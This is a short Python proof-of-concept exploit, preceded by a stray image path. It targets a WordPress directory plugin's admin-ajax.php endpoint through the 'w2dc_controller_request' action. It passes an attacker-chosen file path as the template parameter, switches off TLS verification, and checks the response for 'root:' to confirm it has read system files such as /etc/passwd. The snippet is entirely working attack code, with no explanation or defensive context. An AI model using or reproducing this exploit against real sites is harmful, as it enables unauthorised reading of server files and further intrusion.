 def exploit_vulnerability(url: str, target_file: str) -> None:
    exploit_path = f"{url}/wp-admin/admin-ajax.php"
    headers = {
        "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36",
        "Content-Type": "application/x-www-form-urlencoded",
    }
    payload = f"from_set_ajax=1&action=w2dc_controller_request&template={target_file}"

    try:
        response = requests.post(exploit_path, headers=headers, data=payload, verify=False, timeout=10)
        response.raise_for_status()
        if "root:" in response.text:
            print("Exploit successful. Extracted content:")
            print(response.text)
        else:
            print("Exploit failed or the server is not vulnerable.")
    except requests.RequestException as e:
        print(f"Error during exploitation: {e}")